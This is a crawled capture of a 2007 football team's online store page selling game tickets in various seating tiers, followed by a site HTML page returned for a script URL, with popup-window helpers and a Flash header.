

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.katyruffriders.com/store/index.php?cPath=22&osCsid=72231110d667f834dae7dc9d894be4fc
body_size: 4322
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html dir="LTR" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>KatyRuffRiders Store</title>
<base href="http://www.katyruffriders.com/store/">
<link rel="stylesheet" type="text/css" href="stylesheet.css">
<style type="text/css">
<!--
.style1 {
	color: #000000;
	font-family: Verdana, Arial, sans-serif;
	font-weight: bold;
	font-size: 12px;
}
.style2 {
	color: #000000;
	font-size: 11px;
}
.style2 a {
	color: #000000;
	font-size: 11px;
	font-weight:bold;
}
.style2 a:hover {
	color: #000000;
	font-size: 11px;
	font-weight:bold;
}
.style4 {font-weight: bold}
.style5 {
color: #000000;
	font-size: 12px;
	font-weight: bold;
}
-->
</style>
</head>
<body>
<!-- header //-->

<table width="772" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="772" height="121">
      <param name="movie" value="KRRheader.swf" />
      <param name="quality" value="high" />
      <embed src="KRRheader.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="772" height="121"></embed>
    </object></td>
  </tr>
  <tr>
    <td><a href="http://www.katyruffriders.com/index_new.php"><img src="images/theme/HOME.jpg"  border=0 alt="" /></a><a href="http://www.katyruffriders.com/store/account.php?osCsid=72231110d667f834dae7dc9d894be4fc" class="headerNavigation"><img src="images/theme/MYACCOUNT.jpg" border="0"  alt="" /></a><a href="http://www.katyruffriders.com/store/shopping_cart.php?osCsid=72231110d667f834dae7dc9d894be4fc" class="headerNavigation"><img src="images/theme/MYCART.jpg"  border="0" alt="" /></a><a href="http://www.katyruffriders.com/store/checkout_shipping.php?osCsid=72231110d667f834dae7dc9d894be4fc" class="headerNavigation"><img src="images/theme/CHECKOUT.jpg"  border="0" alt="" /></a><a href="http://www.katyruffriders.com/store/contact_us.php?osCsid=72231110d667f834dae7dc9d894be4fc"><img src="images/theme/CONTACTUS.jpg"  border="0" alt="" /></a><img src="images/theme/BAR_END.jpg" border="0" alt="" /></td>
  </tr>
</table>
<!-- header_eof //-->

<!-- body //-->
<table width="772" cellspacing="0" cellpadding="0" align="center" border="2" bordercolor="#bd1e17">
  <tr> 
    <td width="125" valign="top" bgcolor="#000000"><table border="0" width="156" cellspacing="0" cellpadding="0" bgcolor="#000000">
<!-- left_navigation //-->
<!-- categories //-->
                  <tr>
                    <td>
                    <table width="100%" border="0" cellpadding="0" cellspacing="0" style="border-color:#bd1e17; border-style:solid; border-width:1px;">
					  <tr>
                        <td width="100%" align="left">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
  <tr>
    <td class=h4 valign=top>Categories</td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="0" class="templateinfoBox">
  <tr>
    <td><table border="0" width="100%" cellspacing="0" cellpadding="0" class=ch7>
  <tr>
    <td align="left" class="boxText"><div class="left_ul"><ul><li><a href="http://www.katyruffriders.com/store/index.php?cPath=24&osCsid=72231110d667f834dae7dc9d894be4fc" class=cate>Tickets</a></li><li><a href="http://www.katyruffriders.com/store/index.php?cPath=21&osCsid=72231110d667f834dae7dc9d894be4fc" class=cate>Shirts</a></li><li><a href="http://www.katyruffriders.com/store/index.php?cPath=22&osCsid=72231110d667f834dae7dc9d894be4fc" class=cate>Hats</a></li><li><a href="http://www.katyruffriders.com/store/allprods.php?osCsid=72231110d667f834dae7dc9d894be4fc">All Product</a></li></ul></div></td>
  </tr>
</table>
</td>
  </tr>
</table>

                        </td>
                      </tr>
                    </table>
                    </td>
                  </tr>
				  <tr>
                  <td height="3px">
				  </td>
                  </tr>
<!-- categories_eof //-->
<!-- categories //-->
                  <tr>
                    <td>
                    <table width="100%" border="0" cellpadding="0" cellspacing="0" style="border-color:#bd1e17; border-style:solid; border-width:1px;">
					  <tr>
                        <td width="100%" align="left">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
  <tr>
    <td class=h4 valign=top>Information</td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="0" class="templateinfoBox">
  <tr>
    <td><table border="0" width="100%" cellspacing="0" cellpadding="0" class=ch7>
  <tr>
    <td class="boxText"><div class="left_ul"><ul><li><a href="http://www.katyruffriders.com/store/shipping.php?osCsid=72231110d667f834dae7dc9d894be4fc">Shipping & Returns</a></li><li><a href="http://www.katyruffriders.com/store/privacy.php?osCsid=72231110d667f834dae7dc9d894be4fc">Privacy Notice</a></li><li><a href="http://www.katyruffriders.com/store/conditions.php?osCsid=72231110d667f834dae7dc9d894be4fc">Conditions of Use</a></li><li><a href="http://www.katyruffriders.com/store/sizing.php?osCsid=72231110d667f834dae7dc9d894be4fc">Sizing Information</a></li><li><a href="http://www.katyruffriders.com/store/contact_us.php?osCsid=72231110d667f834dae7dc9d894be4fc">Contact Us</a></li></ul></div></td>
  </tr>
</table>
</td>
  </tr>
</table>
                        </td>
                      </tr>
                    </table>
                    </td>
                  </tr>
				  <tr>
                  <td height="3px">
				  </td>
                  </tr>
<!-- categories_eof //-->
<!-- whats_new //-->
           <tr>
                    <td>
                    <table width="100%" border="0" cellpadding="0" cellspacing="0" style="border-color:#bd1e17; border-style:solid; border-width:1px;">
					  <tr>
                        <td width="100%" align="left">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
  <tr>
    <td class=h4 valign=top>What's New?</td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="0" class="templateinfoBox">
  <tr>
    <td><table border="0" width="100%" cellspacing="0" cellpadding="0" class=ch7>
  <tr>
    <td align="center" class="boxText"><div class="h4a" ><a href="http://www.katyruffriders.com/store/product_info.php?products_id=38&osCsid=72231110d667f834dae7dc9d894be4fc"><img src="images/title.jpg" border="0" alt="Field View Reserve-Adults" title=" Field View Reserve-Adults " width="80" height="110"></a><br><a href="http://www.katyruffriders.com/store/product_info.php?products_id=38&osCsid=72231110d667f834dae7dc9d894be4fc">Field View Reserve-Adults</a><br>$22.00</div></td>
  </tr>
</table>
</td>
  </tr>
</table>
       
                        </td>
                      </tr>
                    </table>
                    </td>
                  </tr>
				  <tr>
                  <td height="3px">
				  </td>
                  </tr>
<!-- whats_new_eof //-->
<!-- left_navigation_eof //-->
    </table></td>
	
<!-- body_text //-->
 <td width="100%" valign="top" align="center" bgcolor="#FFFFFF"> 
 	<table border="0" width="100%" cellspacing="0" cellpadding="0" style="border-color:#bd1e17; border-style:solid; border-width:1px;" bgcolor="#FFFFFF">
     <tr>
	 	<td  width="100%">
		<table width="100%"><tr><td width="100%">
		  <table border="0" width="100%" cellspacing="0" cellpadding="0" class="myinfoBox">
  <tr>
    <td><table border="0" width="100%" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center" class="boxText"><form name="quick_find" action="http://www.katyruffriders.com/store/advanced_search_result.php" method="get"><td class="tx" align="right">Shop for: <input type="text" name="keywords" size="10" class="go" maxlength="35" style="width: 124px"></td><td style="padding-left: 9px;" width="40%"><input type="hidden" name="osCsid" value="72231110d667f834dae7dc9d894be4fc"><input type="image" src="includes/languages/english/images/buttons/button_quick_find.gif" border="0" alt="Quick Find" title=" Quick Find "><a href="http://www.katyruffriders.com/store/advanced_search.php?osCsid=72231110d667f834dae7dc9d894be4fc"></a></td></form></td>
  </tr>
</table>
</td>
  </tr>
</table>
</td>
		</tr>
			</table>
	 	  </td>
	 </tr>
	 
	  <tr>
        <td>		  
		<table border="0" width="100%" cellspacing="0" cellpadding="0" align="center">
		<tr>
					
				<td class="h311"> 
				
				Buy Tickets Online				
				
					</td>
				
					 

             
          </tr>
        </table></td>
      </tr>
	      <tr>
		  <SCRIPT language=javascript 
src="overlib_mini.js" 
type=text/javascript></SCRIPT>

<SCRIPT language=javascript 
src="overlib_hideform_mini.js" 
type=text/javascript></SCRIPT>

		 <SCRIPT language=Javascript>
		<!--
		function showInfo(name, dir) {
			var pattern = /\b \b/ig;
			name = name.replace(pattern,'_');
			name = name.toLowerCase();
			//if (document.adminForm.doPreview.checked) {
				var src = 'images/seatingchartimage_new.gif';
				var html=name;
				html = '<br /><img border="0" src="'+src+'" name="imagelib" alt="No preview available"   />';
				return overlib(html, CAPTION, name)
			//} else {
			//	return false;
			//}
		}
		-->
		</SCRIPT>
		  			
        <td><table width="98%" border="0" align="center" cellpadding="4" cellspacing="6">
  <tr>
    <td>
	
	<img src="/images/tundraprize.gif">
	<div align="left"><span class="contentbox"><br><span class="style5">Five Ways To Purchase Single Game Tickets:</span> <BR>
          <BR>
		  <span class="style2">
      1. By purchasing tickets below with no convenience or service charges.<BR> <BR>
      2. By <a href="dowloadableticketform.pdf" target="_blank">downloading</a></span><span class="contentbox style2"> this form, filling it out and e-mailing it to <a href="/cdn-cgi/l/email-protection#ea83848c85aa818b9e93989f8c8c98838e8f9899c4898587"><span class="__cf_email__" data-cfemail="5a33343c351a313b2e23282f3c3c28333e3f282974393537">[email&#160;protected]</span></a>.<BR> 
      <BR>
      3. By calling the ticket office at 281.492.1045.<BR> <BR>
      4. By visiting <a href="http://www.starticketsplus.com" target="_blank">www.starticketsplus.com</a>. Convenience and service charges may apply.<BR> <BR>
      5. By purchasing tickets at the Merrell Center Box Office the day of the game. Tickets go on sale at the Merrell  Center at 1:00PM on Saturday July 28th 2007. </span><BR> 
      <BR></span>
    </div></td>
    <td><span class="payment-odd"><a href="seat.htm"  target="_blank"><img src="images/small_chart.gif" onMouseOver="showInfo('Seating Chart','Seating Chart')" 
      onmouseout="return nd();" title="Click to Enlarge "  border="0"  ></a></span><BR>
          <span class="style1" >Seating Chart</span> </td>
  </tr>
</table>
</td>
		
		      </tr>
      <tr>
        <td><img src="images/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td>
      </tr>
      <tr>
        <td><table border="0" width="100%" cellspacing="0" cellpadding="0" class="productListing">
  <tr>
    <td align="center" class="productListing-heading">&nbsp;&nbsp;</td>
    <td class="productListing-heading">&nbsp;<a href="http://www.katyruffriders.com/store/index.php?cPath=24&page=1&sort=2a&osCsid=72231110d667f834dae7dc9d894be4fc" title="Sort products ascendingly by Product Name" class="productListing-heading">Product Name</a>&nbsp;</td>
    <td align="right" class="productListing-heading">&nbsp;<a href="http://www.katyruffriders.com/store/index.php?cPath=24&page=1&sort=3d&osCsid=72231110d667f834dae7dc9d894be4fc" title="Sort products descendingly by Price" class="productListing-heading">Price+</a>&nbsp;</td>
    <td align="center" class="productListing-heading">&nbsp;Buy Now&nbsp;</td>
  </tr>
  <tr class="productListing-odd">
    <td align="center" class="productListing-data">&nbsp;<a href="http://www.katyruffriders.com/store/product_info.php?cPath=24&products_id=45&osCsid=72231110d667f834dae7dc9d894be4fc"><img src="images/title.jpg" border="0" alt="End Zone View-Children" title=" End Zone View-Children " width="80" height="110"></a>&nbsp;</td>
    <td class="productListing-data">&nbsp;<a href="http://www.katyruffriders.com/store/product_info.php?cPath=24&products_id=45&osCsid=72231110d667f834dae7dc9d894be4fc">End Zone View-Children</a>&nbsp;</td>
    <td align="right" class="productListing-data">&nbsp;$9.00&nbsp;</td>
    <td align="center" class="productListing-data"><a href="http://www.katyruffriders.com/store/index.php?cPath=24&page=1&sort=3a&action=buy_now&products_id=45&osCsid=72231110d667f834dae7dc9d894be4fc"><img src="includes/languages/english/images/buttons/button_buy_now.gif" border="0" alt="Buy Now" title=" Buy Now " width="62" height="20"></a>&nbsp;</td>
  </tr>
  <tr class="productListing-even">
    <td align="center" class="productListing-data">&nbsp;<a href="http://www.katyruffriders.com/store/product_info.php?cPath=24&products_id=41&osCsid=72231110d667f834dae7dc9d894be4fc"><img src="images/title.jpg" border="0" alt="Field View-Children" title=" Field View-Children " width="80" height="110"></a>&nbsp;</td>
    <td class="productListing-data">&nbsp;<a href="http://www.katyruffriders.com/store/product_info.php?cPath=24&products_id=41&osCsid=72231110d667f834dae7dc9d894be4fc">Field View-Children</a>&nbsp;</td>
    <td align="right" class="productListing-data">&nbsp;$10.00&nbsp;</td>
    <td align="center" class="productListing-data"><a href="http://www.katyruffriders.com/store/index.php?cPath=24&page=1&sort=3a&action=buy_now&products_id=41&osCsid=72231110d667f834dae7dc9d894be4fc"><img src="includes/languages/english/images/buttons/button_buy_now.gif" border="0" alt="Buy Now" title=" Buy Now " width="62" height="20"></a>&nbsp;</td>
  </tr>
  <tr class="productListing-odd">
    <td align="center" class="productListing-data">&nbsp;<a href="http://www.katyruffriders.com/store/product_info.php?cPath=24&products_id=43&osCsid=72231110d667f834dae7dc9d894be4fc"><img src="images/title.jpg" border="0" alt="End Zone Field Level-Children" title=" End Zone Field Level-Children " width="80" height="110"></a>&nbsp;</td>
    <td class="productListing-data">&nbsp;<a href="http://www.katyruffriders.com/store/product_info.php?cPath=24&products_id=43&osCsid=72231110d667f834dae7dc9d894be4fc">End Zone Field Level-Children</a>&nbsp;</td>
    <td align="right" class="productListing-data">&nbsp;$12.00&nbsp;</td>
    <td align="center" class="productListing-data"><a href="http://www.katyruffriders.com/store/index.php?cPath=24&page=1&sort=3a&action=buy_now&products_id=43&osCsid=72231110d667f834dae7dc9d894be4fc"><img src="includes/languages/english/images/buttons/button_buy_now.gif" border="0" alt="Buy Now" title=" Buy Now " width="62" height="20"></a>&nbsp;</td>
  </tr>
  <tr class="productListing-even">
    <td align="center" class="productListing-data">&nbsp;<a href="http://www.katyruffriders.com/store/product_info.php?cPath=24&products_id=44&osCsid=72231110d667f834dae7dc9d894be4fc"><img src="images/title.jpg" border="0" alt="End Zone View-Adults" title=" End Zone View-Adults " width="80" height="110"></a>&nbsp;</td>
    <td class="productListing-data">&nbsp;<a href="http://www.katyruffriders.com/store/product_info.php?cPath=24&products_id=44&osCsid=72231110d667f834dae7dc9d894be4fc">End Zone View-Adults</a>&nbsp;</td>
    <td align="right" class="productListing-data">&nbsp;$13.00&nbsp;</td>
    <td align="center" class="productListing-data"><a href="http://www.katyruffriders.com/store/index.php?cPath=24&page=1&sort=3a&action=buy_now&products_id=44&osCsid=72231110d667f834dae7dc9d894be4fc"><img src="includes/languages/english/images/buttons/button_buy_now.gif" border="0" alt="Buy Now" title=" Buy Now " width="62" height="20"></a>&nbsp;</td>
  </tr>
  <tr class="productListing-odd">
    <td align="center" class="productListing-data">&nbsp;<a href="http://www.katyruffriders.com/store/product_info.php?cPath=24&products_id=40&osCsid=72231110d667f834dae7dc9d894be4fc"><img src="images/title.jpg" border="0" alt="Field View-Adults" title=" Field View-Adults " width="80" height="110"></a>&nbsp;</td>
    <td class="productListing-data">&nbsp;<a href="http://www.katyruffriders.com/store/product_info.php?cPath=24&products_id=40&osCsid=72231110d667f834dae7dc9d894be4fc">Field View-Adults</a>&nbsp;</td>
    <td align="right" class="productListing-data">&nbsp;$15.00&nbsp;</td>
    <td align="center" class="productListing-data"><a href="http://www.katyruffriders.com/store/index.php?cPath=24&page=1&sort=3a&action=buy_now&products_id=40&osCsid=72231110d667f834dae7dc9d894be4fc"><img src="includes/languages/english/images/buttons/button_buy_now.gif" border="0" alt="Buy Now" title=" Buy Now " width="62" height="20"></a>&nbsp;</td>
  </tr>
  <tr class="productListing-even">
    <td align="center" class="productListing-data">&nbsp;<a href="http://www.katyruffriders.com/store/product_info.php?cPath=24&products_id=39&osCsid=72231110d667f834dae7dc9d894be4fc"><img src="images/title.jpg" border="0" alt="Field View Reserve-Children" title=" Field View Reserve-Children " width="80" height="110"></a>&nbsp;</td>
    <td class="productListing-data">&nbsp;<a href="http://www.katyruffriders.com/store/product_info.php?cPath=24&products_id=39&osCsid=72231110d667f834dae7dc9d894be4fc">Field View Reserve-Children</a>&nbsp;</td>
    <td align="right" class="productListing-data">&nbsp;$16.00&nbsp;</td>
    <td align="center" class="productListing-data"><a href="http://www.katyruffriders.com/store/index.php?cPath=24&page=1&sort=3a&action=buy_now&products_id=39&osCsid=72231110d667f834dae7dc9d894be4fc"><img src="includes/languages/english/images/buttons/button_buy_now.gif" border="0" alt="Buy Now" title=" Buy Now " width="62" height="20"></a>&nbsp;</td>
  </tr>
  <tr class="productListing-odd">
    <td align="center" class="productListing-data">&nbsp;<a href="http://www.katyruffriders.com/store/product_info.php?cPath=24&products_id=42&osCsid=72231110d667f834dae7dc9d894be4fc"><img src="images/title.jpg" border="0" alt="End Zone Field Level-Adults" title=" End Zone Field Level-Adults " width="80" height="110"></a>&nbsp;</td>
    <td class="productListing-data">&nbsp;<a href="http://www.katyruffriders.com/store/product_info.php?cPath=24&products_id=42&osCsid=72231110d667f834dae7dc9d894be4fc">End Zone Field Level-Adults</a>&nbsp;</td>
    <td align="right" class="productListing-data">&nbsp;$18.00&nbsp;</td>
    <td align="center" class="productListing-data"><a href="http://www.katyruffriders.com/store/index.php?cPath=24&page=1&sort=3a&action=buy_now&products_id=42&osCsid=72231110d667f834dae7dc9d894be4fc"><img src="includes/languages/english/images/buttons/button_buy_now.gif" border="0" alt="Buy Now" title=" Buy Now " width="62" height="20"></a>&nbsp;</td>
  </tr>
  <tr class="productListing-even">
    <td align="center" class="productListing-data">&nbsp;<a href="http://www.katyruffriders.com/store/product_info.php?cPath=24&products_id=35&osCsid=72231110d667f834dae7dc9d894be4fc"><img src="images/title.jpg" border="0" alt="Two Pack for $18.00" title=" Two Pack for $18.00 " width="80" height="110"></a>&nbsp;</td>
    <td class="productListing-data">&nbsp;<a href="http://www.katyruffriders.com/store/product_info.php?cPath=24&products_id=35&osCsid=72231110d667f834dae7dc9d894be4fc">Two Pack for $18.00</a>&nbsp;</td>
    <td align="right" class="productListing-data">&nbsp;$18.00&nbsp;</td>
    <td align="center" class="productListing-data"><a href="http://www.katyruffriders.com/store/index.php?cPath=24&page=1&sort=3a&action=buy_now&products_id=35&osCsid=72231110d667f834dae7dc9d894be4fc"><img src="includes/languages/english/images/buttons/button_buy_now.gif" border="0" alt="Buy Now" title=" Buy Now " width="62" height="20"></a>&nbsp;</td>
  </tr>
  <tr class="productListing-odd">
    <td align="center" class="productListing-data">&nbsp;<a href="http://www.katyruffriders.com/store/product_info.php?cPath=24&products_id=37&osCsid=72231110d667f834dae7dc9d894be4fc"><img src="images/title.jpg" border="0" alt="Field Level Reserve-Children" title=" Field Level Reserve-Children " width="80" height="110"></a>&nbsp;</td>
    <td class="productListing-data">&nbsp;<a href="http://www.katyruffriders.com/store/product_info.php?cPath=24&products_id=37&osCsid=72231110d667f834dae7dc9d894be4fc">Field Level Reserve-Children</a>&nbsp;</td>
    <td align="right" class="productListing-data">&nbsp;$21.00&nbsp;</td>
    <td align="center" class="productListing-data"><a href="http://www.katyruffriders.com/store/index.php?cPath=24&page=1&sort=3a&action=buy_now&products_id=37&osCsid=72231110d667f834dae7dc9d894be4fc"><img src="includes/languages/english/images/buttons/button_buy_now.gif" border="0" alt="Buy Now" title=" Buy Now " width="62" height="20"></a>&nbsp;</td>
  </tr>
  <tr class="productListing-even">
    <td align="center" class="productListing-data">&nbsp;<a href="http://www.katyruffriders.com/store/product_info.php?cPath=24&products_id=38&osCsid=72231110d667f834dae7dc9d894be4fc"><img src="images/title.jpg" border="0" alt="Field View Reserve-Adults" title=" Field View Reserve-Adults " width="80" height="110"></a>&nbsp;</td>
    <td class="productListing-data">&nbsp;<a href="http://www.katyruffriders.com/store/product_info.php?cPath=24&products_id=38&osCsid=72231110d667f834dae7dc9d894be4fc">Field View Reserve-Adults</a>&nbsp;</td>
    <td align="right" class="productListing-data">&nbsp;$22.00&nbsp;</td>
    <td align="center" class="productListing-data"><a href="http://www.katyruffriders.com/store/index.php?cPath=24&page=1&sort=3a&action=buy_now&products_id=38&osCsid=72231110d667f834dae7dc9d894be4fc"><img src="includes/languages/english/images/buttons/button_buy_now.gif" border="0" alt="Buy Now" title=" Buy Now " width="62" height="20"></a>&nbsp;</td>
  </tr>
  <tr class="productListing-odd">
    <td align="center" class="productListing-data">&nbsp;<a href="http://www.katyruffriders.com/store/product_info.php?cPath=24&products_id=36&osCsid=72231110d667f834dae7dc9d894be4fc"><img src="images/title.jpg" border="0" alt="Field Level Reserve-Adults" title=" Field Level Reserve-Adults " width="80" height="110"></a>&nbsp;</td>
    <td class="productListing-data">&nbsp;<a href="http://www.katyruffriders.com/store/product_info.php?cPath=24&products_id=36&osCsid=72231110d667f834dae7dc9d894be4fc">Field Level Reserve-Adults</a>&nbsp;</td>
    <td align="right" class="productListing-data">&nbsp;$28.00&nbsp;</td>
    <td align="center" class="productListing-data"><a href="http://www.katyruffriders.com/store/index.php?cPath=24&page=1&sort=3a&action=buy_now&products_id=36&osCsid=72231110d667f834dae7dc9d894be4fc"><img src="includes/languages/english/images/buttons/button_buy_now.gif" border="0" alt="Buy Now" title=" Buy Now " width="62" height="20"></a>&nbsp;</td>
  </tr>
  <tr class="productListing-even">
    <td align="center" class="productListing-data">&nbsp;<a href="http://www.katyruffriders.com/store/product_info.php?cPath=24&products_id=34&osCsid=72231110d667f834dae7dc9d894be4fc"><img src="images/title.jpg" border="0" alt="Family Four Pack for $36.00" title=" Family Four Pack for $36.00 " width="80" height="110"></a>&nbsp;</td>
    <td class="productListing-data">&nbsp;<a href="http://www.katyruffriders.com/store/product_info.php?cPath=24&products_id=34&osCsid=72231110d667f834dae7dc9d894be4fc">Family Four Pack for $36.00</a>&nbsp;</td>
    <td align="right" class="productListing-data">&nbsp;$36.00&nbsp;</td>
    <td align="center" class="productListing-data"><a href="http://www.katyruffriders.com/store/index.php?cPath=24&page=1&sort=3a&action=buy_now&products_id=34&osCsid=72231110d667f834dae7dc9d894be4fc"><img src="includes/languages/english/images/buttons/button_buy_now.gif" border="0" alt="Buy Now" title=" Buy Now " width="62" height="20"></a>&nbsp;</td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="smallText">Displaying <b>1</b> to <b>12</b> (of <b>12</b> products)</td>
    <td class="smallText" align="right">Result Pages: &nbsp;<b>1</b>&nbsp;</td>
  </tr>
</table>
</td>
      </tr>
    </table></td>
<!-- body_text_eof //-->
</table>
<!-- body_eof //-->
<!-- footer //-->
<!--footer start-->
<table width="772" cellspacing="0" align="center" border="2" bordercolor="#bd1e17" bgcolor="#bd1e17"> 
		<tr><td width="100%" height="3" valign="top" class="foot"></td></tr>
		<tr><td width="100%" valign="top">
			<table width="100%" border="0" cellpadding="0" cellspacing="0">
				<tr>
					<td width="576" valign="top"><div class="copy"><a href="http://www.katyruffriders.com/store/specials.php?osCsid=72231110d667f834dae7dc9d894be4fc">Specials</a> &nbsp; | &nbsp; <a href="http://www.katyruffriders.com/store/advanced_search.php?osCsid=72231110d667f834dae7dc9d894be4fc">Search</a> &nbsp; | &nbsp; <a href="http://www.katyruffriders.com/store/contact_us.php?osCsid=72231110d667f834dae7dc9d894be4fc">Contact Us</a> &nbsp; | &nbsp;  <a href="http://www.katyruffriders.com/store/login.php?osCsid=72231110d667f834dae7dc9d894be4fc">Log In</a><br/>
Copyright &copy; 2007 KatyRuffRiders Store &nbsp;|&nbsp; <a href="http://www.katyruffriders.com/store/information.php?info_id=3&osCsid=72231110d667f834dae7dc9d894be4fc">Privacy Notice</a> &nbsp;|&nbsp; <a href="http://www.katyruffriders.com/store/information.php?info_id=1&osCsid=72231110d667f834dae7dc9d894be4fc">Terms of Use</a></div></td>
					<td valign="top"></td>
				</tr>
			</table>
		</td></tr>
	</table>
	
<!-- footer_eof //-->
<!-- footer_eof //-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cbc2ce879d42429db452ca1414bd5dac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.katyruffriders.com/store/overlib_mini.js
body_size: 7984
content:







<html>







<head>







<script type="text/javascript">































function firstWindow() {































ElementWindow = window.open('newsletter.php',































'FirstWin','width=800,height=450,scrollbars=no')































}











function secondWindow() {

ElementWindow = window.open('jobs.html',

'SecondWin','width=900,height=500,scrollbars=yes')

}











































function ContestpopUp(URL) {

day = new Date();

id = day.getTime();

eval("page" + id + " = window.open(URL, '" + id + "', 'toolbar=0,scrollbars=0,location=0,statusbar=0,menubar=0,resizable=0,width=500,height=350,left = 605,top = 452');");

}





function popUp(URL) {

day = new Date();

id = day.getTime();

eval("page" + id + " = window.open(URL, '" + id + "', 'toolbar=0,scrollbars=0,location=0,statusbar=0,menubar=0,resizable=0,width=450,height=600,left = 605,top = 452');");

}









</script>































































<meta http-equiv="Content-Language" content="en-us">































































<link href="../../../basic.css" rel="stylesheet" type="text/css">































































<title>Katy Ruff Riders</title>































































<script type="text/javascript" language="JavaScript1.2" src="../../../stmenu.js"></script>



























<style type="text/css">































#size































{































height:282px;































width:400px;































}































.style1 {

	font-size: 12px;

	font-weight: bold;

	font-family: Arial, Helvetica, sans-serif;

}

</style>































































</head>































































<body   bgcolor=#E0C298 text=#E0C298 bottommargin=0 topmargin=0 leftmargin=0 rightmargin=0 link="#E0C298" vlink="#BD1E17" alink="#E0C298">

































































































































<table align="center" border=0 width=780 cellspacing=0 cellpadding=0>































































<!-- Top Image -->































































 <tr><td width="772" valign=top>































































  <table border=2 cellspacing=0 cellpadding=0 bordercolor="#BD1E17" style="border-collapse: collapse" width="791">































































   <tr><td valign=top width="780" bgcolor="#000000">































































   















































<style type="text/css">































#size































{































height:282px;































width:400px;































}































</style>































































</head>































































<body  bgcolor=#E0C298 text=#E0C298 bottommargin=0 topmargin=0 leftmargin=0 rightmargin=0 link="#E0C298" vlink="#BD1E17" alink="#E0C298">

































































































































<table align="center" border=0 width=780 cellspacing=0 cellpadding=0>































































<!-- Top Image -->





























































































































   <tr><td valign=top width="780" bgcolor="#000000">































































 </script>



































  <p align="center">































































     <object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" width="772" height="121"  align="middle">































































<param name="allowScriptAccess" value="sameDomain" />































































<param name="movie" value="../../../KRRheader.swf" /><param name="quality" value="high" /><param name="bgcolor" value="#E0C298" /><embed src="../../../KRRheader.swf" quality="high" bgcolor="#BD1E17" width="774" height="121"  align="middle" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" /></object></td></tr>

 <tr><td width="772" valign=top>
   <table border=2 cellspacing=0 cellpadding=0 bordercolor="#BD1E17" style="border-collapse: collapse" width="791">

  <tr><td></td></tr>































































<tr><td colspan="7" width="780" height="38" bgcolor="#000000">











































































































































